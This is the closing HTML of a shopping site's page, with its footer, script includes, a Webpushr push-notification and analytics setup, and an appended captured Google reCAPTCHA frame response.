					<li class="footer-affiliates"><a href="/affiliate">Affiliates</a></li>
					
				</ul>
			</div>
			<div class="offset-md-1 col-md-5">
				<p class="footer-copyright">Copyright © 2022  - All rights reserved.</p>
			</div>
			
<!-- 			<div class="col-md-1"> -->
<!-- 				<div class="language"> -->
<!-- 					<div class="dropdown notification-list nav-language ic-text"> -->
<!-- 		            	<a class="dropdown-toggle nav-link arrow-none current-language" data-toggle="dropdown" href="#" role="button" aria-haspopup="false" aria-expanded="false"> -->

<!-- 		            	</a> -->
<!-- 		                <div class="dropdown-menu dropdown-menu-right profile-dropdown"> -->



<!-- 		                </div> -->
<!-- 		    		</div> -->
<!-- 			    </div> -->
<!-- 			</div> -->
		</div>
	</div>
</footer>

<!-- Modal footer link content -->

	



<script src="/assets/www/libs/jquery/jquery-3.3.1.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/popper/popper.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/bootstrap/bootstrap.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/select2/select2.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/owl.carousel/owl.carousel.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/slick/slick.min.js"></script>
<script src="/assets/www/libs/wow/wow.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/maskMoney/jquery.maskMoney.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/moment/moment-with-locales.js" type="text/javascript" ></script>
<script src="/assets/www/libs/validator/validator.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/autocomplete/autocomplete.min.js" type="text/javascript" ></script>
<script src="/assets/www/controls/eco/js/pattern.js?v=3" type="text/javascript" ></script>
<script src="/assets/www/js/custom.js?v=3.1.44" type="text/javascript" ></script>


<script>
<!-- start webpushr tracking code --> 
(function(w,d, s, id) {if(typeof(w.webpushr)!=='undefined') return;w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.id = id;js.async=1;js.src = "https://cdn.webpushr.com/app.min.js";fjs.parentNode.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));


	webpushr('setup',{'key':'BEDdLt3OnmuInSF5REVf9RMZH-Mleh0Y8xyU7n5d-8YAscuRNSdEX6cWhKbDBVdx-Lg8llbDQXg5EVphDiSc7TQ' });



<!-- end webpushr tracking code -->

var _webpushrloaded = false;
function _webpushrScriptReady(){
	if(typeof userId !== 'undefined' && userId && typeof userEmail !== 'undefined' && userEmail)
   		webpushr('attributes',{"id" : userId,  "email" : userEmail, "country" : country.id});
	else
		_webpushrloaded = true;
   
   	//control pushr stats and view
   	var pushrget = Utils.readCookie('pushrget');
	if (!pushrget || pushrget === ''){
	   webpushr('fetch_id',function (sid) {
			//save the date that modal open
			var date = new Date();
			var expirationDate = new Date();
			expirationDate.setTime(expirationDate.getTime() + 3650 * 24* 60 * 60 * 1000);
			document.cookie = "pushrget" + "=true; expires="+expirationDate.toUTCString();
				
			$.ajax({
				type: "POST",
				url: urlPATH+'pushr/new',
				success: function(data){
					if(data.result){
					}
				}
			});
	   });
	}
}

setTimeout(function() {
	$("prompttext2,webpushrprompttext2").text("We have thousands of products and the best discounts, would you like to receive the news?");
	$("#webpushr-approve-button").text("Yes");
	$("#webpushr-deny-button").text("No");
	
	let pushrget = Utils.readCookie('pushrget');
	if (!pushrget || pushrget === ''){
    	$("#_prompt_overlay").addClass('showit');
	}
}, 2000);
</script>
<!-- end webpushr code -->

	<script src="/assets/www/libs/fancybox/jquery.fancybox.js" type="text/javascript"></script>
	<script src="/assets/www/js/post/detail.js?v=1.0.7" type="text/javascript" ></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0b4213960a4342c6b1084d2be68d9147","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="29RrM2gfe-ltEZ8h2UoFRA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769503164035');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>